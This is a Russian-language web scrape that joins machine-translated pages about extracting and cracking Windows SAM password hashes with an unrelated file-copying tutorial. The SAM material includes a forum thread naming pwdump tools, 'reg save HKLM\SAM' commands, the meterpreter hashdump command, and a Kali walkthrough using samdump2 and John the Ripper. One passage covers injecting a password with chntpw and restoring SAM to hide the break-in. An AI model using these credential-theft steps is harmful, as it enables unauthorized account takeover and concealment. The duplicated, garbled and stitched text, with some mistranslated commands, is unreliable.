Однако в последних версиях Windows имеется функция «Теневое копирование тома», которая предназначена для создания моментальных снимков всего тома только для чтения, в основном для резервного копирования. Блокировки файлов предназначены для обеспечения согласованности данных, поэтому они не нужны, если сделан снимок всей файловой системы. Это означает, что можно создать снимок C:, смонтировать его, скопировать SAMфайл, а затем сбросить снимок.

Как именно это сделать, зависит от вашей версии Windows: XP нужна внешняя программа, Vista и 7 есть vssadmin create shadow, а Server 2008 имеет diskshadowкоманду. На странице Безопасный сброс хэшей с контроллеров домена Live есть более подробная информация об этом процессе, а также инструкции и сценарии.

Кроме того, существуют инструменты, например, samdumpкоторые злоупотребляют процессом LSASS в разных направлениях, чтобы извлечь все хэши паролей непосредственно из памяти. Они могут быть намного быстрее, чем снимки VSS, но имеют более высокий риск сбоя системы.

Наконец, Google выявляет этот фрагмент, полезность которого я не могу оценить, никогда не использовал metasploit самостоятельно:

meterpreter> use priv meterpreter> hashdump Как вывести файл Windows SAM во время работы системы?

Это не проблема разрешения - Windows сохраняет монопольную блокировку файла SAM (что, насколько я знаю, является стандартным поведением для загруженных кустов реестра), поэтому любой другой процесс не может открыть его.

Однако в последних версиях Windows имеется функция «Теневое копирование тома», предназначенная для создания снимков всего тома, предназначенных только для чтения, в основном для резервного копирования. Блокировки файлов предназначены для обеспечения согласованности данных, поэтому они не нужны, если сделан снимок всей файловой системы. Это означает, что можно создать снимок C:, смонтировать его, скопировать SAMфайл, а затем сбросить снимок.

Как именно это сделать, зависит от вашей версии Windows: XP нужна внешняя программа, Vista и 7 есть vssadmin create shadow, а Server 2008 имеет diskshadowкоманду. На странице Безопасный сброс хэшей с контроллеров домена Live есть более подробная информация об этом процессе, а также инструкции и сценарии.

В качестве альтернативы, существуют такие инструменты, samdumpкоторые злоупотребляют процессом LSASS с разных сторон, чтобы извлечь все хэши паролей непосредственно из памяти. Они могут быть намного быстрее, чем снимки VSS, но имеют более высокий риск сбоя системы.

Наконец, Google выявляет этот фрагмент, полезность которого я не могу оценить, никогда не использовал metasploit самостоятельно:

meterpreter> use priv meterpreter> hashdump Как выгрузить файл SAM Windows во время работы системы?

Это не проблема разрешения - Windows сохраняет исключительную блокировку файла SAM (что, насколько мне известно, является стандартным поведением для загруженных кустов реестра), поэтому для любого другого процесса его невозможно открыть.

Однако последние версии Windows имеют функцию «Volume Shadow Copy», которая предназначена для создания мгновенных снимков только для чтения всего тома, в основном для резервных копий. Блокировки файлов предназначены для обеспечения согласованности данных, поэтому они не нужны, если сделан моментальный снимок всей файловой системы. Это означает, что можно создать снимок C: , смонтировать его, скопировать файл SAM , а затем отменить снимок.

Как это сделать в зависимости от вашей версии Windows: XP требуется внешняя программа, Vista и 7 имеют vssadmin create shadow , а Server 2008 имеет команду diskshadow . Страница Безопасное захоронение хэшей из контроллеров Live Domain содержит более подробную информацию об этом процессе, а также инструкции и скрипты.

В качестве альтернативы существуют такие инструменты, как samdump , которые злоупотребляют процессом LSASS из разных направлений, чтобы извлекать все хэши паролей непосредственно из памяти. Они могут быть намного быстрее, чем снимки VSS, но имеют более высокий риск срыва системы.

Наконец, Google раскрывает этот фрагмент, полезнос

Как скопировать SAM файл?

← →Lony (2003-10-17 15:16) [0]

Как скопировать SAM файл?

← →

Игорь Шевченко (2003-10-17 15:19) [1]

А он зашифрован, чего его копировать ? Расшифровывать до старости будешь

← →

Anatoly Podgoretsky (2003-10-17 15:20) [2]

Какой смысл в его копировании? Это сугубо системный файл и копироваться не должен.

← →

Сатир (2003-10-17 15:38) [3]

pwdump, pwdump2, pwdump3

← →

Игорь Шевченко (2003-10-17 16:00) [4]

Сатир © (17.10.03 15:38)

pwdump4, pwdump6, далее со всеми остановками

← →

Сатир (2003-10-17 16:43) [5]

Конечная остановка - l0phtcrack 4

← →

Anatoly Podgoretsky (2003-10-17 16:44) [6]

Игорь Шевченко © (17.10.03 16:00) [4]

Ты заныкал самый рабочий pwdump5

← →

Ihor Osov'yak (2003-10-17 16:55) [7]

2 Lony

Наиболее интересно, что это можно сделать штатными средствами.

Учите матчасть, как говорится.. Или нужно программно?

Только зачем?

← →

Anatoly Podgoretsky (2003-10-17 16:57) [8]

Этот вопрос и задан в самом начале, но успешно проигнорирован

Anatoly Podgoretsky © (17.10.03 15:20) [2]

← →

Ihor Osov'yak (2003-10-17 22:11) [9]

2 [8] Anatoly Podgoretsky © (17.10.03 16:57)

Видел, неудержался, повторил.. Думаю, грех небольшой :-)

> и копироваться не должен.

Почти в плане флуда (форум обязывает):

Должен, не должен.. Должен. Но должен теми, которые должны знать, когда копировать и как копировать..

Как скопировать файлы реестра SAM и SYSTEM из Windows 10, 8 и 7

Как сделать дамп файла SAM при работающей системе? Вам нужно скопировать SAM hive с ПК с Windows, на котором вы не можете войти в систему? Пока Windows работает, вы не можете скопировать файл SAM с помощью проводника Windows, поскольку он используется системой. В этом руководстве мы покажем вам, как скопировать файлы реестра SAM и SYSTEM из Windows 10/8/7, независимо от того, можете ли вы войти в систему как администратор или нет.

Метод 1. Скопируйте файлы SAM и SYSTEM с правами администратора

Если вы можете войти в Windows как пользователь с правами администратора, вы можете легко создать дамп кустов реестра SAM и SYSTEM с помощью командной строки.

Просто откройте командную строку от имени администратора и выполните следующие команды:

reg сохранить HKLM \ SAM C: \ sam reg сохранить HKLM \ SYSTEM C: \ system

Теперь вы найдете копии файлов реестра SAM и SYSTEM на вашем диске C.

Метод 2: копирование файлов SAM и SYSTEM без прав администратора

Если вы не можете войти в Windows или потеряли права администратора, Live CD может помочь! После загрузки вашего компьютера на Linux, Ubuntu или другой Live CD вы можете получить доступ ко всем файлам на жестком диске и скопировать кусты SAM и SYSTEM из каталога Windows \ System32 \ Config.

Для вашего удобства мы добавили новую функцию в PCUnlocker Live CD, которая позволяет делать резервную копию реестра Windows (SAM, SYSTEM, SECURITY, SOFTWARE) всего за несколько щелчков мыши!

Эта функция доступна в пробной версии для бесплатного использования.

Статьи по теме

.Взломать пароль администратора Windows и файлы Сэма

Что такое файл Сэма?

Диспетчер учетных записей безопасности (SAM) - это файл базы данных [1] в Windows XP, Windows Vista и Windows 7, в котором хранятся пароли пользователей. Его можно использовать для аутентификации локальных и удаленных пользователей. Начиная с Windows 2000 SP4, Active Directory используется для аутентификации удаленных пользователей. SAM использует криптографические меры для предотвращения доступа запрещенных пользователей к системе. Пароли пользователей хранятся в хешированном формате в кусте реестра либо в виде хеша LM, либо в виде хеша NTLM.Этот файл находится в% SystemRoot% / system32 / config / SAM и смонтирован на HKLM / SAM . Пытаясь улучшить защиту базы данных SAM от взлома программного обеспечения в автономном режиме, Microsoft представила функцию SYSKEY в Windows NT 4.0. Когда SYSKEY включен, копия файла SAM на диске частично зашифрована, поэтому хеш-значения паролей для всех локальных учетных записей, хранящихся в SAM, зашифрованы с помощью ключа (обычно также называемого «SYSKEY»). Его можно включить, запустив программу syskey .

Где мне найти SAM / Хэши?

Расположение SAM / Хэши: Вы можете найти то, что ищете, в нескольких местах на данной машине. Его можно найти на жестком диске в папке% systemroot% system32config (i-e C: \ windows \ system32 \ config) . Однако эта папка заблокирована для всех учетных записей, включая администратора, во время работы машины. Единственная учетная запись, которая может получить доступ к файлу SAM во время работы, - это учетная запись «Система».Второе расположение SAM или соответствующих хэшей можно найти в реестре. Его можно найти в разделе HKEY_LOCAL_MACHINESAM. Это также заблокировано для всех пользователей, включая администратора, пока машина используется. (Перейдите к «Выполнить», введите «Regedit» и нажмите «Enter», теперь перейдите к HKEY_LOCAL_MACHINESAM, однако вы не можете получить к нему доступ.)

Итак, два ( Некоторые другие) местоположения SAMHASH: -% systemroot% system32config - В реестре под HKEY_LOCAL_MACHINESAM





Как скопировать файл Sam?

Есть два пути.

1) Когда работает Os (операционная система).

2) Когда Os не работает.

Когда ОС работает

1.Нажмите window + R.

2. Введите regedit.

3. Затем нажмите HKEY_LOCAL_MACHINE.

4. Затем щелкните sam.

5. Попробуйте экспортировать его, нажав правую кнопку.

но вы не можете, поэтому выполните следующие шаги



6. Щелкните правой кнопкой мыши файл sam.

7. Щелкните Разрешения.

8.Затем нажмите «Администраторы» и удалите его.

9. Нажмите кнопку «Добавить», затем введите «Администраторы» и нажмите «ОК».

10. Затем отметьте галочкой полный контроль и прочтите разрешение.

11. Затем нажмите «Применить», щелкните правой кнопкой мыши sam и выберите «Экспорт».

12.Экспорт с сохранением в виде файлов кустов реестра.

И ВЫ сделали.

Вы скопировали файл Sam

Если вы хотите понять это более четко, вы можете посмотреть видеоурок.

Ссылка на Youtube этого видео:

https://www.youtube.com/channel/UCIYIZ8KulE0bXtRLnNdIRww

Этот канал My Youtube вы можете просмотреть здесь.

Когда ОС не работает

Вероятно, самый простой способ сделать это - загрузить на целевом компьютере альтернативную ОС, такую как NTFSDOS или Linux, и просто скопировать SAM из папки

% systemroot% system32config. Это быстро, легко и эффективно.

Вы можете получить копию NTFSDOS от Sysinternals (http: // www.sysinternals.com)

Обычная версия NTFSDOS является бесплатной, что всегда приятно, но позволяет только

для доступа только для чтения. Это должно быть хорошо для того, что вы хотите сделать, однако, если

вы из тех людей, которые просто должны иметь полный контроль и иметь немного денег, чтобы сжечь

. NTFSDOS Pro, также выпускаемая Sysinternals, имеет доступ для чтения и записи.

пошагово

1) Что ж, самый простой способ сделать это - загрузить вашу целевую машину в альтернативную ОС, например NTFSDOS или Linux, и просто скопировать SAM из папки% systemroot% system32config.2) Вы также можете получить хэши паролей с помощью pwdump2 (Google It, чтобы получить программное обеспечение ~ Поиск на openwall.com). pwdump использует внедрение .DLL, чтобы использовать системную учетную запись для просмотра и получения хэшей паролей, хранящихся в реестре. Затем он получает хэши из реестра и сохраняет их в удобном небольшом текстовом файле, который затем можно вставить в служебную программу для взлома паролей, такую как l0phtcrack или John the ripper (хорошо работает на базе Linux), также можно использовать cain и abel.

3) Импортируйте хэши прямо из l0phtcrack и позвольте им открыться вам путем взлома.Это быстро, легко и эффективно. Вы можете получить копию NTFSDOS от Sysinternals (http://www.sysinternals.com). Обычная версия NTFSDOS является бесплатной, что всегда приятно, но позволяет только доступ только для чтения. Однако это должно подойти для того, чем вы хотите заниматься, если вы из тех людей, которые просто должны иметь полный контроль и у вас есть деньги, которые можно сжечь. NTFSDOS Pro, который также принадлежит Sysinternals, имеет доступ для чтения и записи, но это будет стоить вам 299 долларов.

Взлом или взлом учетной записи администратора:

Как получить хэши из файла SAM?

Получены хэши? А теперь взломайте их:

С хешами в руках и желанием узнать, какие пароли ждут.

Давайте приступим. Несмотря на то, что существует множество программ для взлома паролей

, я быстро рассмотрю две из самых популярных.

Джон Потрошитель -

Джон-Потрошитель для многих - старый резервный взломщик паролей. Это командная строка, которая делает это приятным, если вы пишете скрипты, и, что самое главное, бесплатным.

Единственное, чего не хватает JtR, - это возможность запускать атаки грубой силы

на ваш файл паролей. Но посмотрите на это с другой стороны, даже если это всего лишь взломщик словарей

, вероятно, это все, что вам нужно.Я бы сказал, что в моем опыте

я могу найти около 85-90% паролей в данном файле, используя только атаку по словарю

. Не плохо, совсем не плохо.

L0phtCrack -

Вероятно, самый популярный взломщик паролей. L0phtCrack продаетсялюдьми на @Stake. И с ценой в 249 долларов за лицензию на одного пользователя

кажется, что он принадлежит каждому. Боже, @Stake, должно быть, убивает. :) Этот

, вероятно, лучший взломщик паролей, который вы когда-либо видели.Благодаря возможности

импортировать хэши прямо из реестра аля pwdump и словаря, гибрид и возможности перебора

. Пароль не должен длиться долго. Ну, я не должен говорить

«без пароля». Но почти все упадет на L0phtCrack, если будет достаточно времени.

Другой простой способ, использование ophcrack для взлома

Аккаунт администратора:

Ophcrack - взломщик паролей Windows, основанный на компромиссе времени и памяти с использованием радужных таблиц.Это новый вариант оригинального компромисса Хеллмана с лучшей производительностью. Он восстанавливает 99,9% буквенно-цифровых паролей за секунды. Это тип взлома в автономном режиме, просто скачайте отсюда .iso ophcrack. Сожги и наслаждайся использованием.

Это тип взлома в автономном режиме, просто скачайте отсюда .iso ophcrack. Сожги и наслаждайся использованием. 1. Opchrack может взламывать пароли для Windows 7, Windows Vista и Windows XP.

2. Ophcrack может восстановить 99,9% паролей из Windows XP, обычно за считанные секунды. Любой пароль длиной 14 или менее символов, в котором используется любая комбинация цифр, строчных и заглавных букв, должен быть взломан.

3. Ophcrack может восстановить 99% паролей из Windows 7 или Windows Vista. Атака по словарю используется в Windows 7 и Vista.

4. Опция Ophcrack LiveCD позволяет полностью автоматическое восстановление пароля.

5. Метод LiveCD не требует установки в Windows, что делает его безопасной альтернативой многим другим инструментам восстановления паролей.

6. Чтобы использовать Ophcrack LiveCD для взлома паролей Windows, не требуется знать паролей Windows.

Создание собственного пароля в Windows:

Внедрение хэшей паролей в SAM: Самый простой способ получить права администратора на машине - это ввести свои собственные хэши паролей в файл SAM. Для этого вам понадобится физический доступ к машине и мозг размером больше арахиса. Используя утилиту под названием "chntpw" Петтера Нордхал-Хагена, вы можете ввести любой пароль, какой захотите, в файл SAM на любой машине NT, 2000 или XP, тем самым предоставив вам полный контроль, просто запишите файл.iso на диске и используйте его. Я бы посоветовал сначала создать резервную копию файла SAM с помощью альтернативной ОС. Можно также сделать USB-диск с Linux или Windows Live dsik. Войдите, введите пароль по вашему выбору. Войдите, используя свой новый пароль. Делай то, что тебе нужно. Затем восстановите исходный SAM, чтобы никто не узнал, что меня взломали.

Некоторые советы по безопасности ~ Создание надежных паролей:

Теперь вы, возможно, узнали, как можно взламывать пароли, поэтому есть несколько советов для вас.

1) Не создавайте общие пароли, такие как 123456 или пароль вашего собственного имени.

2) Используйте @, *, # или другие символы в ваших паролях для обеспечения максимальной безопасности. В этом случае John the ripper и Ophcrack, а также другие инструменты взлома могут занять много времени, это будет неприятно для хакера.

3) Продолжайте менять пароль. Итак, если на декодирование одного хэша уходит много времени, пока он не декодирует, вы сгенерировали другой хеш.

Спасибо

.Взломайте пароль Windows с помощью John the ripper. Полезный инструмент.

JOHN THE RIPPER: - John the ripper - это программа для взлома паролей, которая пытается обнаружить слабые пароли. Джон-потрошитель может работать с самыми разными паролями и хешами. Этот инструмент также полезен для восстановления пароля, если вы забыли свой пароль, упомяните профессионалов этичного взлома.

John the ripper популярен благодаря атакам по словарю и в основном используется в атаках грубой силой.Исследователь этического взлома iicybersecurity сказал, что этот метод полезен, потому что многие старые фирмы все еще используют старые версии Windows, что не очень хорошо с точки зрения кибербезопасности.

РАСКРЫТИЕ ОКОН: -

В Windows пароль обычно хранится в файле SAM в % SystemRoot% \ system32 \ config. Windows использует хэш NTLM . Во время загрузки хэши из файла SAM расшифровываются с помощью SYSKEY, и хэши загружаются в реестр, который затем используется для аутентификации в соответствии с курсами этического взлома.

Windows не позволяет пользователям копировать файл SAM в другое место, поэтому вам придется использовать другую ОС, чтобы смонтировать окна поверх него и скопировать файл SAM . После копирования файла мы расшифруем файл SAM с помощью SYSKEY и получим хеши для взлома пароля.

В приведенном ниже случае мы используем Kali Linux OS для монтирования раздела Windows поверх него.

- Для создания загрузочного диска вы можете использовать бесплатное программное обеспечение rufus , которое доступно здесь: https: // rufus.ie / en_IE.html

- Эта бесплатная программа очень проста в использовании. Вам просто нужно выбрать iso-образ Kali linux для создания загрузочного диска.

- После создания загрузочного диска. Просто загрузитесь с загрузочного диска и выполните шаги, указанные ниже:

- Сначала вы должны проверить раздел жесткого диска, на котором установлены окна. Для этого введите fdisk -l.

ПРОВЕРКА РАЗДЕЛОВ ЖЕСТКОГО ДИСКА: -

- На приведенном выше снимке экрана после выполнения запроса команда показала 3 раздела целевого жесткого диска.По размеру раздела вы можете узнать, где установлена целевая ОС (Windows).

УСТАНОВКА: -

- Введите mkdir / mnt / CDrive для создания каталога.

- Для установки раздела жесткого диска / dev / sda2 в каталог CDrive , тип mount / dev / sda2 / mnt / tmp / CDrive

- Потом для проверки точки монтирования. Тип ls -ltr / mnt / tmp / CDrive

- Крепление типа для проверки смонтированного привода

root @ kali: ~ / temp # mount sysfs на / sys типа sysfs (rw, nosuid, nodev, noexec, relatime) proc для / proc типа proc (rw, nosuid, nodev, noexec, relatime) udev на / dev тип devtmpfs (rw, nosuid, relatime, size = 2042548k, nr_inodes = 201161, mode = 755) разработчиков на устройствах типа / dev / pts (rw, nosuid, noexec, relatime, gid = 5, mode = 620, ptmxmode = 000) tmpfs при включении / запуске типа tmpfs (rw, nosuid, noexec, relatime, size = 412292k, mode = 755) / dev / sdb1 на / run / live / medium тип vfat (ro, noatime, fmask = 0022, dmask = 0022, codepage = 437, iocharset = ascii, shortname = mixed, utf8, errors = remount-ro) / dev / loop0 в / run / live / rootfs / filesystem.тип squashfs squashfs (ro, noatime) tmpfs на / run / live / overlay type tmpfs (rw, noatime, size = 2061444k, mode = 755) оверлей на / тип оверлей (rw, noatime, lowerdir = / run / live / rootfs / filesystem.squashfs /, upperdir = / run / live / overlay / rw, workdir = / run / live / overlay / work) tmpfs в / usr / lib / live / mount, тип tmpfs (rw, nosuid, noexec, relatime, size = 412292k, mode = 755) / dev / sdb1 на / usr / lib / live / mount / medium type vfat (ro, noatime, fmask = 0022, dmask = 0022, codepage = 437, iocharset = ascii, shortname = mixed, utf8, errors = remount-ro ) / dev / loop0 в / usr / lib / live / mount / rootfs / filesystem.тип squashfs squashfs (ro, noatime) tmpfs в / usr / lib / live / mount / overlay, тип tmpfs (rw, noatime, size = 2061444k, mode = 755) securityfs на / sys / kernel / тип безопасности securityfs (rw, nosuid, nodev, noexec, relatime) tmpfs на / dev / shm типа tmpfs (rw, nosuid, nodev) tmpfs для / запуска / блокировки типа tmpfs (rw, nosuid, nodev, noexec, relatime, size = 5120k) tmpfs на / sys / fs / cgroup, тип tmpfs (ro, nosuid, nodev, noexec, mode = 755) cgroup2 на / sys / fs / cgroup / унифицированный тип cgroup2 (rw, nosuid, nodev, noexec, relatime, nsdelegate) cgroup на / sys / fs / cgroup / systemd тип cgroup (rw, nosuid, nodev, noexec, relatime, xattr, name = systemd) pstore в / sys / fs / pstore тип pstore (rw, nosuid, nodev, noexec, relatime) bpf на / sys / fs / bpf типа bpf (rw, nosuid, nodev, noexec, relatime, mode = 700) cgroup на / sys / fs / cgroup / cpuset тип cgroup (rw, nosuid, nodev, noexec, relatime, cpuset) cgroup на / sys / fs / cgroup / cpu, cpuacct type cgroup (rw, nosuid, nodev, noexec, relatime, cpu, cpuacct) cgroup on / sys / fs / cgroup / memory type cgroup (rw, nosuid, nodev, noexec, relatime, memory) cgroup на / sys / fs / cgroup / pids тип cgroup (rw, nosuid, nodev, noexec, relatime, pids) cgroup на / sys / fs / cgroup / net_cls, cgroup типа net_prio (rw, nosuid, nodev, noexec, relatime, net_cls, net_prio) cgroup на / sys / fs / cgroup / perf_event тип cgroup (rw, nosuid, nodev, noexec, relatime, perf_event) cgroup на / sys / fs / cgroup / blkio тип cgroup (rw, nosuid, nodev, noexec, relatime, blkio) cgroup на / sys / fs / cgroup / devices type cgroup (rw, nosuid, nodev, noexec, relatime, devices) cgroup on / sys / fs / cgroup / freezer type cgroup (rw, nosuid, nodev, noexec, relatime, freezer) systemd-1 на / proc / sys / fs / binfmt_misc type autofs (rw, relatime, fd = 34, pgrp = 1, timeout = 0, minproto = 5, maxproto = 5, direct, pipe_ino = 16732) hugetlbfs на / dev / hugepages типа hugetlbfs (rw, relatime, pagesize = 2M) mqueue для / dev / mqueue типа mqueue (rw, relatime) debugfs в / sys / kernel / debug type debugfs (rw, relatime) tmpfs на / tmp типа tmpfs (rw, nosuid, nodev, relatime) binfmt_misc в / proc / sys / fs / binfmt_misc тип binfmt_misc (rw, relatime) tmpfs на / run / user / 0 типа tmpfs (rw, nosuid, nodev, relatime, size = 412288k, mode = 700) Предохранитель типа gvfsd-on / run / user / 0 / gvfs.gvfsd-fuse (rw, nosuid, nodev, relatime, user_id = 0, group_id = 0) fusectl on / sys / fs / fuse / тип соединений fusectl (rw, relatime)

/ dev / sda2 на / mnt / CDrive type fuseblk (rw, relatime, user_id = 0, group_id = 0, allow_other, blksize = 4096)

- В приведенных выше выходных данных последняя строка показывает, что раздел целевого жесткого диска был смонтирован в каталог CDrive .

КОПИРОВАНИЕ ФАЙЛА SAM: -

- Тип mkdir / tmp / temp

- Тип cp / mnt / CDrive / Windows / System32 / config / SAM / tmp / temp

ФАЙЛ SAM: -

- Samdump2 получает SYSKEY и извлекает хэши из файла SAM Windows.

- Для установки samdump2 введите sudo apt-get update , затем введите sudo apt-get install samdump2.

КОПИРОВАНИЕ СИСТЕМНОГО ФАЙЛА: -

- Теперь скопируйте файл SYSKEY, введите cp / mnt / CDrive / Windows / System32 / config / SYSTEM / tmp / temp

- Тип samdump2 СИСТЕМА SAM

- На снимке экрана выше после выполнения samdump2. samdump2 покажет хеши в файлах SAM .Следующим красным отмечены 4 пользователя в целевой системе.

- Теперь введите samdump2 SYSTEM SAM> hash.txt , чтобы перенаправить хеш-вывод в файл с именем hash.txt .

ПАРОЛЬ ДЛЯ РАСКРЫТИЯ С ПОМОЩЬЮ JOHN THE RIPPER: -

- Введите john –format = LM –wordlist = / root / usr / share / john / password_john.txt hash.txt

- На снимке экрана выше после выполнения указанного выше запроса. Список слов будет использован для взлома пароля.Как показано выше, текущий пароль для целевой OS - 123456.

- Злоумышленник также может использовать свой собственный список слов для взлома пароля. В kali linux доступно множество списков слов, которые можно использовать для взлома. Для использования словаря kali linux перейдите по ссылке -> / usr / share / wordlists /

ПРИМЕЧАНИЕ: - Вышеупомянутый метод будет работать до операционной системы WINDOWS 7. Не будет работать на WINDOWS 8 / 8.1 / 10

Исследователь кибербезопасности.Специалист по информационной безопасности, в настоящее время работает специалистом по инфраструктуре рисков и исследователем. Он исследователь кибербезопасности с более чем 25-летним опытом. Он служил в разведывательном управлении в качестве старшего офицера разведки. Он также работал с Google и Citrix над разработкой решений для кибербезопасности. Он помог правительству и многим федеральным агентствам в пресечении многих киберпреступлений. В свободное время он пишет для нас последние 5 лет.

.Как копировать файлы

Обновлено: 31.12.2020, Computer Hope

Чтобы скопировать компьютерные документы, изображения или другие файлы из одного места в другое, следуйте этим инструкциям.

ЗаписьИмя файла должно быть уникальным, в противном случае в конец имени файла будет добавлен номер. Вместо номера в конце имени файла может быть добавлено «- Копировать». Добавление числа в конец имени скопированного файла гарантирует, что скопированный файл уникален. Например, если исходное имя файла - abc123.pdf и копия создается в том же каталоге или папке, имя скопированного файла может быть abc123 (1) .pdf или abc123 - Copy.pdf.

Выберите свою операционную систему, чтобы просмотреть применимые к вам инструкции.

Как скопировать файл в Microsoft Windows

Ниже приведены инструкции по копированию файла или нескольких файлов в Microsoft Windows из одного места в другое.



- Перейдите к файлам или папкам, которые вы хотите скопировать. Если вам нужна помощь в поиске файлов, воспользуйтесь функцией поиска Windows.

- Выделите файл или файлы, которые вы хотите скопировать, щелкнув их один раз мышью. Если вам нужно выделить более одного файла, вы можете удерживать клавиши Ctrl или Shift на клавиатуре или перетащить рамку вокруг файлов, которые вы хотите скопировать.

- После выделения щелкните правой кнопкой мыши один из выделенных файлов и выберите «Копировать». Пользователи также могут нажать сочетание клавиш Ctrl + C или в проводнике Windows нажать Изменить в верхней части окна и выбрать Копировать .

- Откройте папку назначения, щелкните правой кнопкой мыши пустое место в папке и выберите «Вставить». Или в строке меню вверху щелкните File , выберите Edit , затем выберите Paste .

Если вы хотите скопировать только определенный тип файла, вы можете щелкнуть столбец Тип в проводнике Windows. Это действие сортирует файлы по типу, а не по имени. После группировки по типу вы можете выбрать только файлы того типа, который вы хотите скопировать, и скопировать эти файлы.

НаконечникДля копирования файлов также можно использовать командную строку Windows. В некоторых ситуациях, например при копировании нескольких файлов с определенным расширением или с определенным именем, это может быть проще.



Как скопировать файл в MS-DOS и командной строке Windows

Ниже приведены инструкции по копированию отдельного файла из одного каталога в другой.

Копирование одного файла

- Используя команду cd, перейдите в каталог, содержащий файл, который вы хотите скопировать.

- Введите команду, аналогичную следующей.

скопируйте myfile.txt c: \ my \ location

В приведенном выше примере вы замените «myfile.txt» именем файла, который вы хотите скопировать, а «c: \ my \ location» - каталогом назначения. Чтобы увидеть файлы, доступные в текущем каталоге, используйте команду dir.

Копирование нескольких файлов в другое место

Ниже приведены инструкции по копированию нескольких файлов из одного каталога в другой.

- Используя команду cd, перейдите в каталог, содержащий файлы, которые вы хотите скопировать.

- Оказавшись в каталоге, содержащем файлы, которые вы хотите скопировать, введите команду, аналогичную одной из следующих команд.

копия *. * C: \ mydir

В приведенном выше примере команда скопирует каждый файл в текущем каталоге в каталог mydir.

копировать * .txt c: \ mydir

В приведенном выше примере команда скопирует каждый txt или текстовый файл из текущего каталога в каталог mydir.

НаконечникДополнительные примеры подстановочных знаков см. В нашем определении подстановочных знаков.

xcopy Надежда пример / e

Если вам нужно скопировать файлы, каталоги и подкаталоги, используйте команду xcopy. В приведенном выше примере эта команда xcopy копирует все каталоги (даже пустые) и файлы из каталога Hope в каталог примера.

Копирование файлов с длинными именами файлов или файлов с пробелами

Часто вы можете встретить файл с пробелами в имени файла.Чтобы скопировать эти файлы, заключите полное имя и расширение файла в кавычки.

копия "комп" надежда.txt "" есть надежда.txt "

В приведенном выше примере файл «computer hope.txt» заключен в кавычки, чтобы командная строка знала полное имя файла, таким образом устраняя пробелы.

Как скопировать файлы на другой диск

Вы также можете копировать файлы из текущего местоположения на любой другой диск. Например, если у вас есть флэш-накопитель USB с буквой F :, вы можете использовать следующую команду для копирования всех файлов изображений JPEG на флэш-накопитель.

копия * .jpg f:

Как сделать копию файла в том же каталоге

копия example.txt backup.txt

В приведенном выше примере файл «example.txt» копируется в тот же каталог, что и «backup.txt», фактически создается резервная копия файла.

Связанные страницы и справка

Пакетный файл

Чтобы выполнить любую команду копирования в пакетном файле, включите любую из вышеперечисленных команд копирования командной строки Windows в пакетный файл.

Как копировать файлы в Linux и Unix

Ниже приведены инструкции по копированию отдельного файла из одного каталога в другой.

Копирование одного файла из одного места в другое

- Используя команду cd, перейдите в каталог, содержащий файл, который вы хотите скопировать.

- Введите команду, аналогичную следующей.

cp myfile.txt / usr / bin

В приведенном выше примере вы замените myfile.txt на имя файла, который вы хотите скопировать, и на «/ usr / bin» на целевой каталог. Чтобы увидеть файлы, доступные в текущем каталоге, используйте команду ls.

Копирование нескольких файлов в другое место

Ниже приведены инструкции по копированию нескольких файлов из одного каталога в другой.

- Используя команду cd, перейдите в каталог, содержащий файлы, которые вы хотите скопировать.

- Оказавшись в каталоге, содержащем файлы, которые вы хотите скопировать, введите команду, аналогичную одной из следующих команд.

cp *. * / Usr / bin

